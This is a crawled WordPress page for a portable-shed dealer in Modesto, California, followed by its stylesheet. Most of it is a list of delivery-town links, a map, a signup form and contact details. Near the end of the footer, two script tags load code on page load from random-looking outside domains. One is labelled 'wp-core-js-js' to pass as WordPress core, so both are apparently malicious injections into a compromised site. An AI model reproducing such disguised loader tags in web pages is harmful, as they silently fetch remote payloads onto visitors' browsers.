href="https://mountainvalleysheds.com/portable-sheds-delivered-snelling-california/">Snelling</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-solyo-california/">Solyo</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-sonora-california/">Sonora</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-soulsbyville-california/">Soulsbyville</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-south-dos-palos-california/">South Dos Palos</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-south-wawona-california/">South Wawona</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-spring-gap-california/">Spring Gap</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-springfield-california/">Springfield</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-squabbletown-california/">Squabbletown</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-standard-california/">Standard</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-stanislaus-california/">Stanislaus</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-stent-california/">Stent</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-stevinson-california/">Stevinson</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-stockton-california/">Stockton</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-stomar-california/">Stomar</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-sugarpine-california/">Sugarpine</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-summer-home-california/">Summer Home</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-sunshine-camp-california/">Sunshine Camp</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-sylvan-lodge-california/">Sylvan Lodge</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-taft-mosswood-california/">Taft Mosswood</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-tall-timber-camp-california/">Tall Timber Camp</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-terminous-california/">Terminous</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-the-grove-california/">The Grove</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-the-homestead-california/">The Homestead</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-thornton-california/">Thornton</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-timba-california/">Timba</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-tomspur-california/">Tomspur</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-tracy-california/">Tracy</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-trent-california/">Trent</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-trull-california/">Trull</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-tuolumne-california/">Tuolumne</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-tuolumne-city-california/">Tuolumne City</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-turlock-california/">Turlock</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-tuttle-california/">Tuttle</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-tuttletown-california/">Tuttletown</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-twain-harte-california/">Twain Harte</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-university-of-california-merced-california/">University of California-Merced</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-urgon-california/">Urgon</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-valley-home-california/">Valley Home</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-van-allen-california/">Van Allen</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-vernalis-california/">Vernalis</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-victor-california/">Victor</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-villinger-california/">Villinger</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-volta-california/">Volta</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-wagner-california/">Wagner</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-walthal-california/">Walthal</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-warnerville-california/">Warnerville</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-waterford-california/">Waterford</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-waterloo-california/">Waterloo</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-wawona-california/">Wawona</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-west-manteca-california/">West Manteca</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-west-modesto-california/">West Modesto</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-westley-california/">Westley</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-white-wolf-california/">White Wolf</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-winton-california/">Winton</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-woodbridge-california/">Woodbridge</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-yosemite-valley-california/">Yosemite Valley</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-yosemite-village-california/">Yosemite Village</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-youngstown-california/">Youngstown</a></li></ul></div></div><div id="div_block-1428-302" class="ct-div-block mass-s2-d1" ><div id="text_block-1607-302" class="ct-text-block" ><span id="span-1608-302" class="ct-span oxy-stock-content-styles" ><p style="text-align: center;">California >> San Joaquin >> Terminous</p>
<p style="text-align: center;"><iframe width="400" height="300" src="https://maps.google.com/maps?width=400&height=300&hl=en&q=Terminous%2C+San+Joaquin%2C+United+States&ie=UTF8&t=&z=14&iwloc=B&output=embed" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></p>
</span></div></div></div></section><section id="section-358-302" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-359-302" class="ct-div-block" ><div id="new_columns-360-302" class="ct-new-columns" ><div id="div_block-361-302" class="ct-div-block footer-div-spacing" ><div id="text_block-362-302" class="ct-text-block Footer-heading" >STAY CONNECTED</div><div id="text_block-363-302" class="ct-text-block Footer-text" >Sign up here to be the first&nbsp;<br>to know about our latest offers</div><div id="div_block-364-302" class="ct-div-block" ><div id="shortcode-365-302" class="ct-shortcode" ><div class='fluentform fluentform_wrapper_1'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading" data-form_instance="ff_form_instance_1_1" method="POST" ><input type='hidden' name='__fluent_form_embded_post_id' value='521' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="ab862365e5" /><input type="hidden" name="_wp_http_referer" value="/portable-sheds-delivered-terminous-california/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-top'><div class='ff-el-input--label asterisk-right'><label for='ff_1_names_first_name_'>Your Name</label> </div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" ></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--label asterisk-right'><label for='ff_1_email'>Your Email</label> </div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" data-name="email" ></div></div><div class='ff-el-group ff-text-center ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" >SUBSCRIBE</button></div></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":false,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}}};
                    </script>
        </div></div></div><div id="div_block-366-302" class="ct-div-block footer-div-spacing" ><div id="text_block-367-302" class="ct-text-block Footer-heading" >contact us</div><a id="link_text-368-302" class="ct-link-text Footer-text" href="tel:+12097776420"   >1 (209) 777-6420</a><div id="text_block-369-302" class="ct-text-block Footer-text" >5128 Yosemite Blvd<br>Modesto, CA 95357</div><div id="text_block-370-302" class="ct-text-block Footer-heading" >BUSINESS HOURS</div><div id="text_block-371-302" class="ct-text-block Footer-text" >Tuesday to Saturday&nbsp;<br>9:30 AM to 5:30PM</div><div id="div_block-372-302" class="ct-div-block footer-div-spacing" ><a id="link-373-302" class="ct-link" href="http://" target="_self"  ><div id="fancy_icon-374-302" class="ct-fancy-icon" ><svg id="svg-fancy_icon-374-302"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><div id="text_block-375-302" class="ct-text-block" >Connect with us on Facebook!</div></div></div></div><div id="div_block-376-302" class="ct-div-block" ></div><a id="link-377-302" class="ct-link" href="tel:+12097776420" target="_self"  ><img  id="image-378-302" alt="" src="https://mountainvalleysheds.com/wp-content/uploads/2020/12/Old-Hickory-Brochure-call-now.png" class="ct-image"/></a><a id="link-379-302" class="ct-link" href="https://mountainvalleysheds.com/wp-content/uploads/2020/12/Old-Hickory-Brochure.pdf" target="_self"  ><img  id="image-380-302" alt="" src="https://mountainvalleysheds.com/wp-content/uploads/2020/12/Old-Hickory-Brochure.png" class="ct-image"/></a></div><div id="div_block-381-302" class="ct-div-block" ><p id="text_block-382-302" class="ct-text-block" >Developed by <a id="link_text-383-302" class="ct-link-text" href="https://www.mybizbitz.com" target="_self"  >BizBitz</a></p></div></div></section>	<!-- WP_FOOTER -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="2168424793411886"></div>

			<style>.ct-FontAwesomeicon-facebook-official{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-facebook-official" viewBox="0 0 24 28"><title>facebook-official</title><path d="M22.672 2c0.734 0 1.328 0.594 1.328 1.328v21.344c0 0.734-0.594 1.328-1.328 1.328h-6.109v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-11.484c-0.734 0-1.328-0.594-1.328-1.328v-21.344c0-0.734 0.594-1.328 1.328-1.328h21.344z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<script type="text/javascript">

			jQuery(document).ready(function() {
                let event = new Event('oxygenVSBInitToggleJs');
                document.dispatchEvent(event);
			});

            document.addEventListener("oxygenVSBInitToggleJs",function(){
                oxygenVSBInitToggleState();
            },false);

			oxygenVSBInitToggleState = function() {

				jQuery('.oxy-toggle').each(function() {
				
					var initial_state = jQuery(this).attr('data-oxy-toggle-initial-state'),
					   toggle_target = jQuery(this).attr('data-oxy-toggle-target'),
                       active_class = jQuery(this).attr('data-oxy-toggle-active-class');
				
					if (initial_state == 'closed') {
						if (!toggle_target) {
							jQuery(this).next().hide();
						} else {
							jQuery(toggle_target).hide();
						}
						jQuery(this).children('.oxy-expand-collapse-icon').addClass('oxy-eci-collapsed');
                        jQuery(this).removeClass(active_class)
					}
                    else {
                        jQuery(this).addClass(active_class)
                    }
				});
			}

            jQuery("body").on('click', '.oxy-toggle', function() {

                var toggle_target  = jQuery(this).attr('data-oxy-toggle-target'),
                    active_class   = jQuery(this).attr('data-oxy-toggle-active-class');

                jQuery(this).toggleClass(active_class)
                jQuery(this).children('.oxy-expand-collapse-icon').toggleClass('oxy-eci-collapsed');

                if (!toggle_target) {
                    jQuery(this).next().toggle();
                } else {
                    jQuery(toggle_target).toggle();
                }

                // force 3rd party plugins to rerender things inside the toggle
                jQuery(window).trigger('resize');
            });
		</script>

	<style>form.fluent_form_1 .wpf_has_custom_css.ff-btn-submit { background-color:rgba(54, 54, 54, 1);color:#FFFFFF;border-radius:10px; }form.fluent_form_1 .wpf_has_custom_css.ff-btn-submit:hover { background-color:rgba(255, 255, 255, 1);color:#363636;border-radius:10px;min-width:233px; } </style><link rel='stylesheet' id='fluent-form-styles-css'  href='https://mountainvalleysheds.com/wp-content/plugins/fluentform/public/css/fluent-forms-public.css?ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css'  href='https://mountainvalleysheds.com/wp-content/plugins/fluentform/public/css/fluentform-public-default.css?ver=4.3.22' type='text/css' media='all' />
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1765663904' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1765663904' id='wp-core-js-js'></script>
<script type='text/javascript' id='fluent-form-submission-js-extra'>
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/mountainvalleysheds.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"4.3.21","fluentform_version":"4.3.22","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mountainvalleysheds.com/wp-content/plugins/fluentform/public/js/form-submission.js?ver=4.3.22' id='fluent-form-submission-js'></script>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mountainvalleysheds.com/wp-content/uploads/oxygen/css/521.css?cache=1665162182&ver=6.0.11
body_size: 2200
content:
#section-170-302 > .ct-section-inner-wrap{align-items:center}#section-358-302 > .ct-section-inner-wrap{max-width:100%;padding-top:0;display:flex;flex-direction:column;align-items:center;justify-content:space-around}#section-358-302{background-color:#185b75;height:539px;text-align:justify}@media (max-width:1600px){#section-358-302 > .ct-section-inner-wrap{padding-right:100px;padding-left:100px}}@media (max-width:991px){#section-358-302 > .ct-section-inner-wrap{padding-right:75px;padding-left:75px;display:flex;flex-direction:row;align-items:flex-start}#section-358-302{width:100%;height:auto}}@media (max-width:767px){#section-358-302 > .ct-section-inner-wrap{padding-right:0;padding-left:0;flex-direction:unset}}@media (max-width:479px){#section-358-302 > .ct-section-inner-wrap{display:flex;flex-direction:column}}#div_block-15-302{padding-bottom:0px;flex-direction:unset;display:inline-flex;justify-content:flex-end}#div_block-17-302{background-color:#c12424;padding-top:15px;padding-left:15px;padding-right:15px;padding-bottom:15px;border-radius:15px;margin-right:20px;box-shadow:-3px 3px 3px rgba(17,8,8,0.68)}#div_block-24-302{background-color:#c12424;padding-top:15px;padding-left:15px;padding-right:15px;padding-bottom:15px;border-radius:15px;box-shadow:-3px 3px 3px rgba(17,8,8,0.68)}#div_block-171-302{width:80%}.oxy-dynamic-list :is([data-id="div_block-173-302"],#incspec){width:30%;flex-direction:column;display:flex;text-align:center;align-items:center;padding-right:0px;padding-left:0px;margin-bottom:110px;justify-content:space-between;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:10px;box-shadow:-3px 3px 3px 1px rgba(29,33,38,0.7)}.oxy-dynamic-list :is([data-id="div_block-174-302"],#incspec){width:100%;height:300px;justify-content:flex-end;margin-bottom:0px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-radius:10px}#div_block-359-302{flex-direction:row;display:flex;width:100%;justify-content:space-between;text-align:justify;align-items:flex-end}#div_block-361-302{width:54.25%;padding-left:20px;flex-direction:unset;display:none}#div_block-364-302{width:80%;padding-top:0px}#div_block-366-302{width:45.75%;padding-left:20px;align-items:center;flex-direction:column;display:flex;text-align:center}#div_block-372-302{width:50.50%;align-items:center;text-align:center;height:101px;margin-top:20px}#div_block-376-302{flex-direction:unset;display:flex;width:28%}#div_block-381-302{width:100%;align-items:center;text-align:center;padding-top:10px;padding-bottom:10px}@media (max-width:991px){#div_block-15-302{flex-direction:unset;display:none;z-index:19}}@media (max-width:991px){.oxy-dynamic-list :is([data-id="div_block-173-302"],#incspec){width:48%}}@media (max-width:991px){#div_block-361-302{width:55.00%;padding-left:0px;padding-right:0px}}@media (max-width:991px){#div_block-366-302{padding-left:0px;width:45%}}@media (max-width:991px){#div_block-372-302{width:100%}}@media (max-width:991px){#div_block-376-302{width:29%;display:flex;flex-direction:row}}@media (max-width:767px){#div_block-15-302{flex-direction:unset}}@media (max-width:767px){#div_block-24-302{width:30vw;display:flex;align-items:center}}@media (max-width:767px){#div_block-171-302{width:100%}}@media (max-width:767px){.oxy-dynamic-list :is([data-id="div_block-173-302"],#incspec){width:80%;margin-left:auto;margin-right:auto}}@media (max-width:767px){#div_block-359-302{display:flex;width:100%;flex-direction:column;visibility:visible}}@media (max-width:767px){#div_block-361-302{padding-left:40px;padding-bottom:20px;width:100px}}@media (max-width:767px){#div_block-364-302{width:234px}}@media (max-width:767px){#div_block-366-302{padding-left:40px;width:0.00%}}@media (max-width:767px){#div_block-372-302{width:66%;flex-direction:column;display:flex}}@media (max-width:767px){#div_block-376-302{width:100%;text-align:center;flex-direction:unset;display:flex;justify-content:center}}@media (max-width:479px){#div_block-24-302{width:80vw}}@media (max-width:479px){#div_block-361-302{padding-left:33px;flex-direction:column;display:flex;align-items:flex-start;text-align:left;margin-top:7px}}@media (max-width:479px){#div_block-364-302{flex-direction:column;display:flex;align-items:center;text-align:center;width:81%}}@media (max-width:479px){#div_block-366-302{padding-left:33px;flex-direction:column;display:flex;align-items:flex-start;text-align:left}}@media (max-width:479px){#div_block-372-302{width:100%}}@media (max-width:767px){#new_columns-360-302> .ct-div-block{width:100% !important}#new_columns-360-302{flex-direction:column}}#new_columns-360-302{width:72%}@media (max-width:767px){#new_columns-360-302{display:flex;flex-direction:column-reverse;width:100%;margin-right:0px}}#headline-283-302{margin-bottom:60px;text-align:center}.oxy-dynamic-list :is([data-id="headline-176-302"],#incspec){color:#363636;font-size:25px;font-weight:800;line-height:30px;margin-bottom:0px;margin-top:10px}#text_block-5-302{font-family:'Lato';color:#ffffff;font-size:20px;font-weight:600;font-style:normal;line-height:22px}#text_block-18-302{color:#ffffff;font-weight:800;font-style:normal;font-size:30px;text-shadow:-3px 3px 0px #211d1d}#text_block-25-302{color:#ffffff;font-weight:800;font-style:normal;font-size:30px;text-shadow:-3px 3px 0px #211d1d}.oxy-dynamic-list :is([data-id="text_block-175-302"],#incspec){font-size:46px;font-weight:400;color:#ffffff;background-color:#c12424;width:100%;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;position:static;margin-bottom:0px;box-shadow:inset 2px -2px 2px rgba(40,37,37,0.69);text-shadow:-1px 1px 2px #000000}.oxy-dynamic-list :is([data-id="text_block-178-302"],#incspec){font-size:30px;font-weight:800;color:#363636;line-height:36px;margin-top:10px;margin-bottom:10px}.oxy-dynamic-list :is([data-id="text_block-180-302"],#incspec){font-size:18px;font-weight:800;color:#363636;line-height:20px;margin-top:0px;margin-bottom:10px}#text_block-363-302{margin-bottom:35px}#text_block-370-302{margin-top:20px}#text_block-375-302{color:#ffffff;font-weight:500;font-size:22px}#text_block-382-302{color:#ffffff;font-size:13px}@media (max-width:1600px){#text_block-5-302{font-size:12px}}@media (max-width:991px){#text_block-5-302{text-align:center;font-size:14px}}@media (max-width:767px){#text_block-25-302{font-size:15px}}@media (max-width:479px){#text_block-25-302{font-size:23px}}.oxy-dynamic-list :is([data-id="link_text-182-302"],#incspec){padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-size:24px;font-weight:900;background-color:#185b75;color:#c4c4c4;border-radius:10px;margin-bottom:10px;box-shadow:inset 2px -2px 2px 1px rgba(25,23,23,0.71);text-shadow:-1px 1px 0px #000000}#link_text-383-302{color:#ffffff}#link-9-302{margin-bottom:0px;z-index:5}#link-377-302{float:none;position:fixed;bottom:95px;right:10px;z-index:20}#link-379-302{position:fixed;right:10px;z-index:20;bottom:300px}@media (max-width:1600px){#link-9-302{width:150px;height:150px;margin-bottom:0px}}@media (max-width:991px){#link-9-302{width:178px}}@media (max-width:767px){#link-23-302{padding-right:0px}}@media (max-width:479px){#link-9-302{width:100px;height:100px}}#image-10-302{height:200px;margin-bottom:0px}#image-20-302{height:130px}#image-29-302{height:130px}#image-378-302{max-width:20%;position:fixed;bottom:95px;right:20px;z-index:20}#image-380-302{max-width:20%;position:fixed;right:20px;bottom:275px;z-index:20}@media (max-width:991px){#image-378-302{width:200px;z-index:20}}@media (max-width:991px){#image-380-302{width:200px;z-index:20}}@media (max-width:767px){#image-10-302{height:125px}}@media (max-width:767px){#image-20-302{width:100px;margin-bottom:10px}}@media (max-width:767px){#image-29-302{margin-bottom:10px}}@media (max-width:767px){#image-378-302{position:fixed;right:15px;flex-direction:unset;display:none}}@media (max-width:767px){#image-380-302{position:fixed;bottom:169px;right:15px;flex-direction:unset;display:none}}@media (max-width:479px){#image-378-302{width:125px;z-index:20}}@media (max-width:479px){#image-380-302{width:125px;z-index:20}}#fancy_icon-374-302{color:#ffffff}#fancy_icon-374-302>svg{width:99px;height:99px}#_nav_menu-12-302 .oxy-nav-menu-hamburger-line{background-color:#000000}@media (max-width:991px){#_nav_menu-12-302 .oxy-nav-menu-list{display:none}#_nav_menu-12-302 .oxy-menu-toggle{display:initial}#_nav_menu-12-302.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-12-302.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-12-302.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-12-302 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-12-302 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-12-302 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-12-302.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-12-302.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-12-302{font-family:'Lato';font-size:25px;color:#000000;font-weight:900;line-height:22px;font-style:normal;letter-spacing:0.5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px}#_nav_menu-12-302 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-12-302 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;color:#000000}#_nav_menu-12-302.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-14-302 .oxy-nav-menu-hamburger-line{background-color:#000000}@media (max-width:991px){#_nav_menu-14-302 .oxy-nav-menu-list{display:none}#_nav_menu-14-302 .oxy-menu-toggle{display:initial}#_nav_menu-14-302.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-14-302.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-14-302.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-14-302 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-14-302 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-14-302 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-14-302.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-14-302.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-14-302{font-family:'Lato';font-size:18px;color:#000000;font-weight:900;line-height:22px;font-style:normal;letter-spacing:0.5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;flex-direction:unset;display:none}#_nav_menu-14-302 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-14-302 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;color:#000000}#_nav_menu-14-302.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}@media (max-width:991px){#_nav_menu-12-302{flex-direction:unset;display:none}#_nav_menu-12-302.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-14-302{display:flex}#_nav_menu-14-302.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}#shortcode-365-302{color:#ffffff;font-family:'Lato';font-weight:500;body color:white}@media (max-width:479px){#shortcode-365-302{width:100%;text-align:left;color:#ffffff;line-height:1.8;font-size:18px;font-weight:500;font-family:'Lato'}}#_header-1-302 .oxy-header-container{max-width:100%}#_header-1-302{padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px}@media (max-width:991px){#_header-1-302{display:flex;justify-content:space-between;flex-wrap:wrap}}@media (max-width:767px){#_header-1-302{flex-direction:unset}}#_header_row-2-302 .oxy-nav-menu-open,#_header_row-2-302 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#185b75}#_header_row-2-302.oxy-header-row .oxy-header-container{max-width:1600px}@media (max-width:991px){#_header_row-2-302{display:none}}.oxy-header.oxy-sticky-header-active > #_header_row-2-302.oxygen-show-in-sticky-only{display:block}#_header_row-2-302{height:40px;background-color:#185b75}#_header_row-7-302 .oxy-nav-menu-open,#_header_row-7-302 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#ffffff}#_header_row-7-302.oxy-header-row .oxy-header-container{max-width:1600px}.oxy-header.oxy-sticky-header-active > #_header_row-7-302.oxygen-show-in-sticky-only{display:block}#_header_row-7-302{width:100%;background-color:#ffffff;flex-direction:unset;display:block;align-content:space-around;height:220px}#_header_row-21-302 .oxy-nav-menu-open,#_header_row-21-302 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#ffffff}@media (max-width:479px){#_header_row-21-302 .oxy-header-container{flex-direction:column}#_header_row-21-302 .oxy-header-container > div{justify-content:center}}#_header_row-21-302.oxy-header-row .oxy-header-container{max-width:1600px}.oxy-header.oxy-sticky-header-active > #_header_row-21-302.oxygen-show-in-sticky-only{display:none}#_header_row-21-302{width:100%;background-color:#ffffff;flex-direction:unset;display:none;align-content:space-around;height:220px}@media (max-width:991px){.oxy-header.oxy-sticky-header-active > 